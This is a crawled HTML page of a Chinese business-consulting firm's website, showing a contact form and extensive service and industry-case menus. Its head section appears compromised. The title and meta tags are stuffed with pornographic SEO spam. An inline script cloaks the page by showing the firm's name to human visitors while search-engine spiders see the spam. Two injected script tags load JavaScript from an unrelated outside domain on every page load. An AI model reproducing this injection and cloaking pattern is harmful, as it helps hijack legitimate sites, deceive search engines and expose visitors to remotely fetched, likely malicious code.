

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://forbookonline.com/BusinessConsult.html
body_size: 11721
content:
<!DOCTYPE HTML>
<html>

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
    <meta http-equiv="keywords" content="91精品国产，久久香蕉蜜桃，一区二区三区，精品久久久"/>
<title>91精品国产，久久香蕉蜜桃，一区二区三区</title>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title="弗布克咨询"}</script>
<script src="https://www.doorfirst.com/Public/static/qtip/t.js"></script>
<script src="https://www.doorfirst.com/Public/static/qtip/mobile.js"></script>
<meta name="description" content="99精品国产高清一区二区，玖草在线中文，51www在线观看，亚洲国产欧美在线，国产精选自拍">
    <meta name="description" content="弗布克咨询">
    <meta name="renderer" content="webkit|ie-comp|ie-stand" />
    <!-- <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"> -->
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=0" />
    <title>投资咨询服务-91精品国产，久久香蕉蜜桃，一区二区三区</title> <script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title="弗布克咨询"}</script><title></title>
    <link rel="stylesheet" type="text/css" href="/Public/Home/css/bootstrap.min.css" />
    <link rel="stylesheet" type="text/css" href="/Public/Home/css/index.css" />
    <link href="favicon.ico" rel="shortcut icon" type="image/x-icon"> 

    <!--[if lt IE 9]>
		<script src="/Public/Home/js/html5shiv.min.js"></script>
		<script src="/Public/Home/js/respond.min.js"></script>
		<![endif]-->
    <!-- 后来加的 解决nth选择器不兼容360浏览器问题-->
    <!--[if (gte IE 6)&(lte IE 8)]>
		<script type="text/javascript" src="js/selectivizr.js"></script>
		<![endif]-->
    
</head>

<body>
    
        <div class="modal fade request-sub" id="request" tabindex="-1" role="dialog" >
            <div class="modal-dialog" role="document">
                <div class="modal-content">
                    <div class="modal-header">
                        <span type="button" class="close" data-dismiss="modal" aria-label="Close">×</span>
                    </div>
                    <div class="modal-body">
                        <div class="leave-info">
                            <div class="error_alert">
                                <p></p>
                                <input class="countdown" name="" id="" value="5s">
                            </div>
                            <div class="loading">
                                <img src="/Public/Home/img/website/loading.png">
                                <p>正在提交</p>
                            </div>
                            <div class="info">
                                <p class="col-sm-offset-2 col-sm-9">请提供您的需求，我们将及时答复</p>
                                <ul>
                                    <li class="name-li form-group">
                                        <label class="col-sm-2" for="">姓名 <span class="text-danger"></span></label>
                                        <div class="col-sm-9">
                                            <input class="form-control" id="name" type="text" name="name" placeholder="请输入姓名" maxlength="10">
                                        </div>
                                    </li>
                                    
                                    <li class="tel-li phone-li form-group">
                                        <label class="col-sm-2" for="">手机 <span class="text-danger"></span></label>
                                        <div class="col-sm-9">
                                            <input class="form-control" id="phone" type="text" name="phone" placeholder="请输入手机号码">
                                        </div>
                                    </li>
                                    <li class="tel-li email-li form-group">
                                        <label class="col-sm-2" for="">邮箱 <span class="text-danger"></span></label>
                                        <div class="col-sm-9">
                                            <input class="form-control" id="email" type="text" name="email" placeholder="请输入邮箱">
                                        </div>
                                    </li>
                                    <li class="need-li content-li form-group">
                                        <label class="col-sm-2" for="">需求描述 <span class="text-danger"></span></label>
                                        <div class="col-sm-9">
                                            <textarea class="form-control" id="content" name="content" placeholder="请输入您的需求,若需求紧急，请直接咨询客服"></textarea>
                                        </div>
                                    </li>
                                    <div class="form-group col-sm-offset-2">
                                        <button class="btn btn-info" id="RequireRegister">需求登记</button>
                                    </div>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="modal-footer hidden-sm hidden-md hidden-lg">
                        <button type="button" class="btn btn-default pull-right" data-dismiss="modal">关闭</button>
                    </div>
                </div>
            </div>
        </div>
    
    
        <header id="header" class="clearfix navbar navbar-fixed-top">
            <div class="header-two">
                <div class="container">
                    <div class="header-wrapper row">
                        <div class="header-container clearfix">
                            <div class="header-button mobile-nav-button" href="#menu-wrap" data-toggle="collapse" aria-expanded="true" aria-controls="collapse1">
                                <i class="glyphicon glyphicon-menu-hamburger"></i>
                            </div>
                            <div class="column logo">
                                <a href="/" class="deloitte-logo" title="弗布克咨询19年">
                                    <img src="/Public/Home/img/website/logo.png" class="thumbnail" alt="弗布克咨询19年">
                                </a>
                                <div class="annotations">
                                </div>
                            </div>
                            <div class="search column clearfix">
                                <div class="search hidden-xs">
                                    <div id="header-search" class="cq-searchpromote-search yui-skin-sam company-name" role="search">
                                        | 弗布克咨询19年</div>
                                </div>
                            </div>
                            <div class="tel-search">
                                <div class="search-wrap hidden-sm hidden-lg hidden-md">
                                    <form id="search-mobile" class="navbar-form navbar-form-md visible-xs visible-md visible-lg">
                                        <div class="form-group">
                                            <div class="input-group">
                                                <input name="s" class="form-control input-sm bg-light no-border padder" value="" placeholder="输入关键字" type="text" />
                                                <span class="input-group-btn">
	                                                <button type="button" class="btn btn-sm bg-light p-b-6">
	                                                    <i class="glyphicon glyphicon-search"></i>
	                                                </button>
	                                            </span>
                                            </div>
                                        </div>
                                    </form>
                                </div>
                            </div>
                            <nav class="column navigation">
                                <div class="nav" role="navigation">
                                    <ul class="main-nav" role="menubar">
                                        
	                <li class="subnav-item no-click-close" aria-haspopup="true" role="menuitem" id="40">
	                    <a href="/News.html" data-sub="新闻" class="has-sub-nav no-click-close subnav-item-anchor" aria-haspopup="true" role="menuitem" aria-expanded="false">新闻
	                    </a>
	                </li>
	                <li class="subnav-item no-click-close" aria-haspopup="true" role="menuitem" id="98">
	                    <a href="javascript:;" data-sub="知识管理" class="has-sub-nav no-click-close subnav-item-anchor" aria-haspopup="true" role="menuitem" aria-expanded="false">
	                        知识管理
	                        <i class="glyphicon glyphicon-triangle-bottom no-click-close"></i>
	                    </a>
	                    <div class="sub-nav no-click-close" aria-expanded="false" aria-labelledby="98" style="display: none;">
	                        <div class="sub-nav-menu-wrapper">
	                            <div class="sub-nav-menu-items">
	                                <div class="menu-row">
	                                    <div class="no-click-close sub-menu-items menu-left">
	                                        <ul>
	                                            
	                    <li class="no-click-close">
	                        <a href="javascript:;" class="no-click-close" index="99" target="_self" title="知识管理">知识管理<i class="pull-right iconfont icon-jiantou1-copy"></i></a>
	                    </li>
	                    <li class="no-click-close">
	                        <a href="javascript:;" class="no-click-close" index="100" target="_self" title="知识图谱">知识图谱<i class="pull-right iconfont icon-jiantou1-copy"></i></a>
	                    </li>
	                                        </ul>
	                                    </div>
	                                    <div class="no-click-close sub-menu-items menu-right">
	                                        
	                    <div class="menu-tab show" id="99">
	                        <p class="center-title">知识管理</p>
	                        <ul>
	                            <p class="for-h4">  </p>
	                            
	                            <li class="no-click-close">
	                                <a href="/Introduce.html" class="no-click-close" target="_self" title="智能经管知识研究院">智能经管知识研究院</a>
	                            </li>
	                            <li class="no-click-close">
	                                <a href="/Training.html" class="no-click-close" target="_self" title="知识管理培训">知识管理培训</a>
	                            </li>
	                            <li class="no-click-close">
	                                <a href="/Consult.html" class="no-click-close" target="_self" title="知识管理咨询">知识管理咨询</a>
	                            </li>
	                        </ul>
	                        <div class="menu-list">
		                        	<a href="/Training-269.html">
			                            <p>如何快速成为专家人士</p>
			                            <p><img alt="" src="/Uploads/Picture/2019-09-26/5d8c608162e45.jpg"></p>
			                            <p class="linkcolor-default">
			                                如何让自己成为一名专家？如何让自己非常专业？如何管理自己的知识？如何把自己的知识转化为产品
			                            </p>
		                            </a>
		                        
	                		</div>
	                    </div>
	                    <div class="menu-tab 1" id="100">
	                        <p class="center-title">知识图谱</p>
	                        <ul>
	                            <p class="for-h4">  </p>
	                            
	                            <li class="no-click-close">
	                                <a href="/KnewledgeMap.html" class="no-click-close" target="_self" title="知识图谱中心">知识图谱中心</a>
	                            </li>
	                        </ul>
	                        <div class="menu-list">
		                        	<a href="/KnewledgeMap-281.html">
			                            <p>人力资源知识图谱报告</p>
			                            <p><img alt="" src="/Uploads/Picture/2017-08-30/59a6321a4fa89.jpg"></p>
			                            <p class="linkcolor-default">
			                                
			                            </p>
		                            </a>
		                        
	                		</div>
	                    </div>
	                                    </div>
	                                </div>
	                            </div>
	                        </div>
	                    </div>
	                </li>
	                <li class="subnav-item no-click-close" aria-haspopup="true" role="menuitem" id="41">
	                    <a href="javascript:;" data-sub="服务" class="has-sub-nav no-click-close subnav-item-anchor" aria-haspopup="true" role="menuitem" aria-expanded="false">
	                        服务
	                        <i class="glyphicon glyphicon-triangle-bottom no-click-close"></i>
	                    </a>
	                    <div class="sub-nav no-click-close" aria-expanded="false" aria-labelledby="41" style="display: none;">
	                        <div class="sub-nav-menu-wrapper">
	                            <div class="sub-nav-menu-items">
	                                <div class="menu-row">
	                                    <div class="no-click-close sub-menu-items menu-left">
	                                        <ul>
	                                            
	                    <li class="no-click-close">
	                        <a href="javascript:;" class="no-click-close" index="42" target="_self" title="咨询服务">咨询服务<i class="pull-right iconfont icon-jiantou1-copy"></i></a>
	                    </li>
	                    <li class="no-click-close">
	                        <a href="javascript:;" class="no-click-close" index="44" target="_self" title="培训服务">培训服务<i class="pull-right iconfont icon-jiantou1-copy"></i></a>
	                    </li>
	                    <li class="no-click-close">
	                        <a href="javascript:;" class="no-click-close" index="94" target="_self" title="课程服务">课程服务<i class="pull-right iconfont icon-jiantou1-copy"></i></a>
	                    </li>
	                    <li class="no-click-close">
	                        <a href="javascript:;" class="no-click-close" index="92" target="_self" title="商务服务">商务服务<i class="pull-right iconfont icon-jiantou1-copy"></i></a>
	                    </li>
	                    <li class="no-click-close">
	                        <a href="javascript:;" class="no-click-close" index="109" target="_self" title="顾问服务">顾问服务<i class="pull-right iconfont icon-jiantou1-copy"></i></a>
	                    </li>
	                    <li class="no-click-close">
	                        <a href="javascript:;" class="no-click-close" index="46" target="_self" title="国际服务">国际服务<i class="pull-right iconfont icon-jiantou1-copy"></i></a>
	                    </li>
	                                        </ul>
	                                    </div>
	                                    <div class="no-click-close sub-menu-items menu-right">
	                                        
	                    <div class="menu-tab show" id="42">
	                        <p class="center-title">咨询服务</p>
	                        <ul>
	                            <p class="for-h4">  </p>
	                            
	                            <li class="no-click-close">
	                                <a href="/HumanConsulting.html" class="no-click-close" target="_self" title="人力人才人财咨询服务">人力人才人财咨询服务</a>
	                            </li>
	                            <li class="no-click-close">
	                                <a href="/PerformanceConsult.html" class="no-click-close" target="_self" title="组织效能提升咨询服务">组织效能提升咨询服务</a>
	                            </li>
	                            <li class="no-click-close">
	                                <a href="/CultureConsult.html" class="no-click-close" target="_self" title="组织文化法案咨询服务">组织文化法案咨询服务</a>
	                            </li>
	                        </ul>
	                        <div class="menu-list">
		                        	<a href="/HumanConsulting-173.html">
			                            <p>组织与岗位体系设计</p>
			                            <p><img alt="" src="/Uploads/Picture/2017-10-10/59dc29b058864.jpg"></p>
			                            <p class="linkcolor-default">
			                                组织面对的问题：1.组织架构无法支撑业务发展，业务布局倒逼组织架构发生变化和调整。2.组织
			                            </p>
		                            </a>
		                        
	                		</div>
	                    </div>
	                    <div class="menu-tab 1" id="44">
	                        <p class="center-title">培训服务</p>
	                        <ul>
	                            <p class="for-h4">  </p>
	                            
	                            <li class="no-click-close">
	                                <a href="/FbkCopyCourse.html" class="no-click-close" target="_self" title="独家版权课程">独家版权课程</a>
	                            </li>
	                            <li class="no-click-close">
	                                <a href="/CorperateCopyCourse.html" class="no-click-close" target="_self" title="合作版权课程">合作版权课程</a>
	                            </li>
	                            <li class="no-click-close">
	                                <a href="/InternationalCourse.html" class="no-click-close" target="_self" title="国际版权课程">国际版权课程</a>
	                            </li>
	                        </ul>
	                        <div class="menu-list">
		                        	<a href="/FbkCopyCourse-392.html">
			                            <p>合和美美：从合规到和谐的员工关系</p>
			                            <p><img alt="" src="/Uploads/Picture/2019-09-26/5d8c8a5fc51f5.jpg"></p>
			                            <p class="linkcolor-default">
			                                合规经营是正道，和谐经营是王道。营造既合规又和谐的员工关系。
			                            </p>
		                            </a>
		                        
	                		</div>
	                    </div>
	                    <div class="menu-tab 2" id="94">
	                        <p class="center-title">课程服务</p>
	                        <ul>
	                            <p class="for-h4">  </p>
	                            
	                            <li class="no-click-close">
	                                <a href="/CourseDevelopProject.html" class="no-click-close" target="_self" title="课程开发项目服务">课程开发项目服务</a>
	                            </li>
	                            <li class="no-click-close">
	                                <a href="/CourseDevelopCustomization.html" class="no-click-close" target="_self" title="课程开发定制服务">课程开发定制服务</a>
	                            </li>
	                            <li class="no-click-close">
	                                <a href="/CourseDevelopTrain.html" class="no-click-close" target="_self" title="课程开发培训服务">课程开发培训服务</a>
	                            </li>
	                        </ul>
	                        <div class="menu-list">
	                		</div>
	                    </div>
	                    <div class="menu-tab 3" id="92">
	                        <p class="center-title">商务服务</p>
	                        <ul>
	                            <p class="for-h4">  </p>
	                            
	                            <li class="no-click-close">
	                                <a href="/MeetingService.html" class="no-click-close" target="_self" title="商务会议服务">商务会议服务</a>
	                            </li>
	                            <li class="no-click-close">
	                                <a href="/InvestConsult.html" class="no-click-close" target="_self" title="投资咨询服务">投资咨询服务</a>
	                            </li>
	                            <li class="no-click-close">
	                                <a href="/BusinessConsult.html" class="no-click-close" target="_self" title="商务合规咨询">商务合规咨询</a>
	                            </li>
	                        </ul>
	                        <div class="menu-list">
	                		</div>
	                    </div>
	                    <div class="menu-tab 4" id="109">
	                        <p class="center-title">顾问服务</p>
	                        <ul>
	                            <p class="for-h4">  </p>
	                            
	                            <li class="no-click-close">
	                                <a href="/ManageCounselor.html" class="no-click-close" target="_self" title="管理参股顾问服务">管理参股顾问服务</a>
	                            </li>
	                            <li class="no-click-close">
	                                <a href="/ExpertCounselor.html" class="no-click-close" target="_self" title="专业管理顾问服务">专业管理顾问服务</a>
	                            </li>
	                            <li class="no-click-close">
	                                <a href="/YearCounselor.html" class="no-click-close" target="_self" title="常年管理顾问服务">常年管理顾问服务</a>
	                            </li>
	                        </ul>
	                        <div class="menu-list">
	                		</div>
	                    </div>
	                    <div class="menu-tab 5" id="46">
	                        <p class="center-title">国际服务</p>
	                        <ul>
	                            <p class="for-h4">  </p>
	                            
	                            <li class="no-click-close">
	                                <a href="/Europe.html" class="no-click-close" target="_self" title="欧美业务">欧美业务</a>
	                            </li>
	                            <li class="no-click-close">
	                                <a href="/Australia.html" class="no-click-close" target="_self" title="澳洲业务">澳洲业务</a>
	                            </li>
	                            <li class="no-click-close">
	                                <a href="/Asia.html" class="no-click-close" target="_self" title="亚洲业务">亚洲业务</a>
	                            </li>
	                        </ul>
	                        <div class="menu-list">
		                        	<a href="/Australia-284.html">
			                            <p>麦考瑞商务培训项目</p>
			                            <p><img alt="" src="/Uploads/Picture/2017-08-30/59a63107de289.jpg"></p>
			                            <p class="linkcolor-default">
			                                包括大学基金会管理培训课程、高级公共服务管理课程、全球领导力培训课程，共三门课程的培训。课
			                            </p>
		                            </a>
		                        
	                		</div>
	                    </div>
	                                    </div>
	                                </div>
	                            </div>
	                        </div>
	                    </div>
	                </li>
	                <li class="subnav-item no-click-close" aria-haspopup="true" role="menuitem" id="49">
	                    <a href="javascript:;" data-sub="产品" class="has-sub-nav no-click-close subnav-item-anchor" aria-haspopup="true" role="menuitem" aria-expanded="false">
	                        产品
	                        <i class="glyphicon glyphicon-triangle-bottom no-click-close"></i>
	                    </a>
	                    <div class="sub-nav no-click-close" aria-expanded="false" aria-labelledby="49" style="display: none;">
	                        <div class="sub-nav-menu-wrapper">
	                            <div class="sub-nav-menu-items">
	                                <div class="menu-row">
	                                    <div class="no-click-close sub-menu-items menu-left">
	                                        <ul>
	                                            
	                    <li class="no-click-close">
	                        <a href="javascript:;" class="no-click-close" index="64" target="_self" title="在线课程">在线课程<i class="pull-right iconfont icon-jiantou1-copy"></i></a>
	                    </li>
	                    <li class="no-click-close">
	                        <a href="javascript:;" class="no-click-close" index="65" target="_self" title="在线平台">在线平台<i class="pull-right iconfont icon-jiantou1-copy"></i></a>
	                    </li>
	                    <li class="no-click-close">
	                        <a href="javascript:;" class="no-click-close" index="66" target="_self" title="出版与报告">出版与报告<i class="pull-right iconfont icon-jiantou1-copy"></i></a>
	                    </li>
	                                        </ul>
	                                    </div>
	                                    <div class="no-click-close sub-menu-items menu-right">
	                                        
	                    <div class="menu-tab show" id="64">
	                        <p class="center-title">在线课程</p>
	                        <ul>
	                            <p class="for-h4">  </p>
	                            
	                            <li class="no-click-close">
	                                <a href="http://www.daydaycase.com" class="no-click-close" target="_self" title="经管案例在线">经管案例在线</a>
	                            </li>
	                            <li class="no-click-close">
	                                <a href="http://www.eforbook.com" class="no-click-close" target="_self" title="弗布克商学">弗布克商学</a>
	                            </li>
	                            <li class="no-click-close">
	                                <a href="http://www.daydayelearning.com" class="no-click-close" target="_self" title="课思在线">课思在线</a>
	                            </li>
	                        </ul>
	                        <div class="menu-list">
	                		</div>
	                    </div>
	                    <div class="menu-tab 1" id="65">
	                        <p class="center-title">在线平台</p>
	                        <ul>
	                            <p class="for-h4">  </p>
	                            
	                            <li class="no-click-close">
	                                <a href="/Occ.html" class="no-click-close" target="_self" title="OCC平台">OCC平台</a>
	                            </li>
	                            <li class="no-click-close">
	                                <a href="/Oem.html" class="no-click-close" target="_self" title="OLE平台">OLE平台</a>
	                            </li>
	                            <li class="no-click-close">
	                                <a href="/Lms.html" class="no-click-close" target="_self" title="LMS平台">LMS平台</a>
	                            </li>
	                        </ul>
	                        <div class="menu-list">
	                		</div>
	                    </div>
	                    <div class="menu-tab 2" id="66">
	                        <p class="center-title">出版与报告</p>
	                        <ul>
	                            <p class="for-h4">  </p>
	                            
	                            <li class="no-click-close">
	                                <a href="/Report.html" class="no-click-close" target="_self" title="报告">报告</a>
	                            </li>
	                            <li class="no-click-close">
	                                <a href="/Magazine.html" class="no-click-close" target="_self" title="杂志">杂志</a>
	                            </li>
	                            <li class="no-click-close">
	                                <a href="/Book.html" class="no-click-close" target="_self" title="图书">图书</a>
	                            </li>
	                        </ul>
	                        <div class="menu-list">
		                        	<a href="/Book-306.html">
			                            <p>课思培训体系与内容开发系列</p>
			                            <p><img alt="" src="/Uploads/Picture/2018-04-26/5ae172005afa2.jpg"></p>
			                            <p class="linkcolor-default">
			                                
			                            </p>
		                            </a>
		                        
	                		</div>
	                    </div>
	                                    </div>
	                                </div>
	                            </div>
	                        </div>
	                    </div>
	                </li>
	                <li class="subnav-item no-click-close" aria-haspopup="true" role="menuitem" id="118">
	                    <a href="javascript:;" data-sub="行业" class="has-sub-nav no-click-close subnav-item-anchor" aria-haspopup="true" role="menuitem" aria-expanded="false">
	                        行业
	                        <i class="glyphicon glyphicon-triangle-bottom no-click-close"></i>
	                    </a>
	                    <div class="sub-nav no-click-close" aria-expanded="false" aria-labelledby="118" style="display: none;">
	                        <div class="sub-nav-menu-wrapper">
	                            <div class="sub-nav-menu-items">
	                                <div class="menu-row">
	                                    <div class="no-click-close sub-menu-items menu-left">
	                                        <ul>
	                                            
	                    <li class="no-click-close">
	                        <a href="javascript:;" class="no-click-close" index="120" target="_self" title="大健康">大健康<i class="pull-right iconfont icon-jiantou1-copy"></i></a>
	                    </li>
	                    <li class="no-click-close">
	                        <a href="javascript:;" class="no-click-close" index="121" target="_self" title="文化体育">文化体育<i class="pull-right iconfont icon-jiantou1-copy"></i></a>
	                    </li>
	                    <li class="no-click-close">
	                        <a href="javascript:;" class="no-click-close" index="129" target="_self" title="交通运输">交通运输<i class="pull-right iconfont icon-jiantou1-copy"></i></a>
	                    </li>
	                    <li class="no-click-close">
	                        <a href="javascript:;" class="no-click-close" index="135" target="_self" title="软件数据">软件数据<i class="pull-right iconfont icon-jiantou1-copy"></i></a>
	                    </li>
	                    <li class="no-click-close">
	                        <a href="javascript:;" class="no-click-close" index="133" target="_self" title="零售行业">零售行业<i class="pull-right iconfont icon-jiantou1-copy"></i></a>
	                    </li>
	                    <li class="no-click-close">
	                        <a href="javascript:;" class="no-click-close" index="124" target="_self" title="地产建筑">地产建筑<i class="pull-right iconfont icon-jiantou1-copy"></i></a>
	                    </li>
	                    <li class="no-click-close">
	                        <a href="javascript:;" class="no-click-close" index="122" target="_self" title="住宿餐饮">住宿餐饮<i class="pull-right iconfont icon-jiantou1-copy"></i></a>
	                    </li>
	                    <li class="no-click-close">
	                        <a href="javascript:;" class="no-click-close" index="123" target="_self" title="生产制造">生产制造<i class="pull-right iconfont icon-jiantou1-copy"></i></a>
	                    </li>
	                    <li class="no-click-close">
	                        <a href="javascript:;" class="no-click-close" index="134" target="_self" title="公共管理">公共管理<i class="pull-right iconfont icon-jiantou1-copy"></i></a>
	                    </li>
	                                        </ul>
	                                    </div>
	                                    <div class="no-click-close sub-menu-items menu-right">
	                                        
	                    <div class="menu-tab show" id="120">
	                        <p class="center-title">大健康</p>
	                        <ul>
	                            <p class="for-h4">  </p>
	                            
	                            <li class="no-click-close">
	                                <a href="/HospitalMedicine.html" class="no-click-close" target="_self" title="医院医疗医药">医院医疗医药</a>
	                            </li>
	                            <li class="no-click-close">
	                                <a href="/HealthyQi.html" class="no-click-close" target="_self" title="健康养老保健">健康养老保健</a>
	                            </li>
	                        </ul>
	                        <div class="menu-list">
		                        	<a href="/HospitalMedicine-345.html">
			                            <p>某医药公司绩效考核咨询项目</p>
			                            <p><img alt="" src="/Uploads/Picture/2019-09-27/5d8dd1f1b3298.jpg"></p>
			                            <p class="linkcolor-default">
			                                医药企业绩效考核咨询服务，包括45大部门。
			                            </p>
		                            </a>
		                        
	                		</div>
	                    </div>
	                    <div class="menu-tab 1" id="121">
	                        <p class="center-title">文化体育</p>
	                        <ul>
	                            <p class="for-h4">  </p>
	                            
	                            <li class="no-click-close">
	                                <a href="/Cultural.html" class="no-click-close" target="_self" title="文化">文化</a>
	                            </li>
	                            <li class="no-click-close">
	                                <a href="/Sports.html" class="no-click-close" target="_self" title="体育">体育</a>
	                            </li>
	                        </ul>
	                        <div class="menu-list">
		                        	<a href="/Sports-458.html">
			                            <p>某中超足球俱乐部咨询案例</p>
			                            <p><img alt="" src="/Uploads/Picture/2019-09-27/5d8dd7d689e30.jpg"></p>
			                            <p class="linkcolor-default">
			                                俱乐部组织结构、俱乐部岗位职能、俱乐部制度流程设计。
			                            </p>
		                            </a>
		                        
	                		</div>
	                    </div>
	                    <div class="menu-tab 2" id="129">
	                        <p class="center-title">交通运输</p>
	                        <ul>
	                            <p class="for-h4">  </p>
	                            
	                            <li class="no-click-close">
	                                <a href="/Logistics.html" class="no-click-close" target="_self" title="物流">物流</a>
	                            </li>
	                            <li class="no-click-close">
	                                <a href="/Metro.html" class="no-click-close" target="_self" title="铁路">铁路</a>
	                            </li>
	                        </ul>
	                        <div class="menu-list">
		                        	<a href="/Metro-461.html">
			                            <p>某铁路运输公司咨询案例</p>
			                            <p><img alt="" src="/Uploads/Picture/2019-09-27/5d8dd9d8a2d50.jpg"></p>
			                            <p class="linkcolor-default">
			                                制度流程设计、精细化管理设计、车间班组管理
			                            </p>
		                            </a>
		                        
	                		</div>
	                    </div>
	                    <div class="menu-tab 3" id="135">
	                        <p class="center-title">软件数据</p>
	                        <ul>
	                            <p class="for-h4">  </p>
	                            
	                            <li class="no-click-close">
	                                <a href="/Internet.html" class="no-click-close" target="_self" title="互联网">互联网</a>
	                            </li>
	                            <li class="no-click-close">
	                                <a href="/Software.html" class="no-click-close" target="_self" title="软件">软件</a>
	                            </li>
	                        </ul>
	                        <div class="menu-list">
		                        	<a href="/Software-464.html">
			                            <p>某软件企业绩效考核咨询项目</p>
			                            <p><img alt="" src="/Uploads/Picture/2019-09-29/5d9015d77033c.jpg"></p>
			                            <p class="linkcolor-default">
			                                软件企业绩效考核体系、各部门和各类人员绩效考核、研发人员绩效考核
			                            </p>
		                            </a>
		                        
	                		</div>
	                    </div>
	                    <div class="menu-tab 4" id="133">
	                        <p class="center-title">零售行业</p>
	                        <ul>
	                            <p class="for-h4">  </p>
	                            
	                            <li class="no-click-close">
	                                <a href="/Shop.html" class="no-click-close" target="_self" title="商场">商场</a>
	                            </li>
	                            <li class="no-click-close">
	                                <a href="/Energy.html" class="no-click-close" target="_self" title="电商">电商</a>
	                            </li>
	                        </ul>
	                        <div class="menu-list">
		                        	<a href="/Energy-484.html">
			                            <p>某网络商店绩效考核咨询项目</p>
			                            <p><img alt="" src="/Uploads/Picture/2019-09-29/5d90199e8a29a.jpg"></p>
			                            <p class="linkcolor-default">
			                                激励机制设计、绩效考核设计、销售人员提成设计
			                            </p>
		                            </a>
		                        
	                		</div>
	                    </div>
	                    <div class="menu-tab 5" id="124">
	                        <p class="center-title">地产建筑</p>
	                        <ul>
	                            <p class="for-h4">  </p>
	                            
	                            <li class="no-click-close">
	                                <a href="/Property.html" class="no-click-close" target="_self" title="物业">物业</a>
	                            </li>
	                            <li class="no-click-close">
	                                <a href="/RealEstate.html" class="no-click-close" target="_self" title="地产">地产</a>
	                            </li>
	                        </ul>
	                        <div class="menu-list">
		                        	<a href="/RealEstate-471.html">
			                            <p>某地产公司规范化管理咨询项目</p>
			                            <p><img alt="" src="/Uploads/Picture/2018-06-29/5b35dfa23c1ef.jpg"></p>
			                            <p class="linkcolor-default">
			                                地产公司组织设计、地产公司绩效考核、地产公司激励机制
			                            </p>
		                            </a>
		                        
	                		</div>
	                    </div>
	                    <div class="menu-tab 6" id="122">
	                        <p class="center-title">住宿餐饮</p>
	                        <ul>
	                            <p class="for-h4">  </p>
	                            
	                            <li class="no-click-close">
	                                <a href="/Guesthouse.html" class="no-click-close" target="_self" title="宾馆">宾馆</a>
	                            </li>
	                            <li class="no-click-close">
	                                <a href="/Hotel.html" class="no-click-close" target="_self" title="酒店">酒店</a>
	                            </li>
	                        </ul>
	                        <div class="menu-list">
		                        	<a href="/Hotel-469.html">
			                            <p>某酒店人力资源咨询案例</p>
			                            <p><img alt="" src="/Uploads/Picture/2019-09-29/5d902317abfa1.jpg"></p>
			                            <p class="linkcolor-default">
			                                酒店业绩管理、酒店考核体系、酒店制度流程体系设计
			                            </p>
		                            </a>
		                        
	                		</div>
	                    </div>
	                    <div class="menu-tab 7" id="123">
	                        <p class="center-title">生产制造</p>
	                        <ul>
	                            <p class="for-h4">  </p>
	                            
	                            <li class="no-click-close">
	                                <a href="/Mechanics.html" class="no-click-close" target="_self" title="机械">机械</a>
	                            </li>
	                            <li class="no-click-close">
	                                <a href="/Clothing.html" class="no-click-close" target="_self" title="服装">服装</a>
	                            </li>
	                        </ul>
	                        <div class="menu-list">
		                        	<a href="/Clothing-466.html">
			                            <p>某服装企业精细化管理咨询项目</p>
			                            <p><img alt="" src="/Uploads/Picture/2018-06-29/5b35e088793ac.jpg"></p>
			                            <p class="linkcolor-default">
			                                服装企业组织设计、服装企业绩效考核、服装企业制度流程设计
			                            </p>
		                            </a>
		                        
	                		</div>
	                    </div>
	                    <div class="menu-tab 8" id="134">
	                        <p class="center-title">公共管理</p>
	                        <ul>
	                            <p class="for-h4">  </p>
	                            
	                            <li class="no-click-close">
	                                <a href="/PublicInstitution.html" class="no-click-close" target="_self" title="事业单位">事业单位</a>
	                            </li>
	                        </ul>
	                        <div class="menu-list">
		                        	<a href="/PublicInstitution-467.html">
			                            <p>某事业单位模板化咨询项目</p>
			                            <p><img alt="" src="/Uploads/Picture/2018-06-29/5b35e1372c6d9.jpg"></p>
			                            <p class="linkcolor-default">
			                                事业单位模板化管理、事业单位规范化管理
			                            </p>
		                            </a>
		                        
	                		</div>
	                    </div>
	                                    </div>
